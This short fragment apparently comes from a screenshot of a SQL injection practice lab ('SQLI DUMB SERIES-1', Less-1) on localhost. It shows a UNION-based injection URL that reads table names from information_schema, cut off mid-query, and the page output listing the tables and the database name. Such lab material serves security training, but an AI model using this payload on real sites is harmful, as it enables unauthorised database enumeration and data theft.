 127.0.0.1/sqlilab/Less-1/?id=999' union select 1,(select group_concat(table_name) from information_schema.tables where table_
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:security
SQLI DUMB SERIES-1